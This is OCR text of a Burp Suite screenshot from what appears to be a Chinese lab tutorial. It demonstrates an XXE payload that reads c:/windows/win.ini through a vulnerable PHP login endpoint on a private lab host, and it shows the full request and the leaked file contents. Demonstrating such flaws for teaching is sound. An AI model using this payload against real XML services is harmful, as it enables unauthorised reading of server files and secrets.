 1 -------------------------------------Pyload形式二:
2 受害者页面输入:
3
4 <?xml version="1.0" encoding="utf-8"?>
5 <!DOCTYPE xxoo [
6 <!ENTITY iiii SYSTEM "file:///c:/windows/win.ini"> ]>
7 <xxoo>&iiii;</xxoo>
选择语言
发送 取消 < > 目标: http://192.168.1.101
请求
原始 参数 头 十六进制 XML
POST /xxe/php_xxe/doLogin.php HTTP/1.1
Host: 192.168.1.101
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:77.0)
Gecko/20100101 Firefox/77.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 164
Origin: http://192.168.1.101
Connection: close
Referer: http://192.168.1.101/xxe/php_xxe/
<?xml version="1.0"?>
<!DOCTYPE Mikasa [
<!ENTITY xxoo SYSTEM "file:///c:/windows/win.ini">
]>
<user><username>&xxoo;</username><password>222</password></user>
响应
原始 头 十六进制 XML Render
HTTP/1.1 200 OK
Date: Fri, 17 Jul 2020 03:25:10 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 487
Connection: close
Content-Type: text/html; charset=utf-8
<result><code>0</code><msg>; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
[MCI Extensions.BAK]
aif=MPEGVideo
aifc=MPEGVideo
aiff=MPEGVideo
asf=MPEGVideo
asx=MPEGVideo
au=MPEGVideo
m1v=MPEGVideo
Burp Suite Response Renderer
0; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 [MCI Extensions.BAK] aif=MPEGVideo aifc=MPEGVideo
aiff=MPEGVideo asf=MPEGVideo asx=MPEGVideo au=MPEGVideo m1v=MPEGVideo m3u=MPEGVideo mp2=MPEGVideo mp2v=MPEGVideo
mp3=MPEGVideo mpa=MPEGVideo mpe=MPEGVideo mpeg=MPEGVideo mpg=MPEGVideo mpv2=MPEGVideo snd=MPEGVideo
wax=MPEGVideo wm=MPEGVideo wma=MPEGVideo wmv=MPEGVideo wmx=MPEGVideo wpl=MPEGVideo wvx=MPEGVideo
必火安全
? < + 没有匹配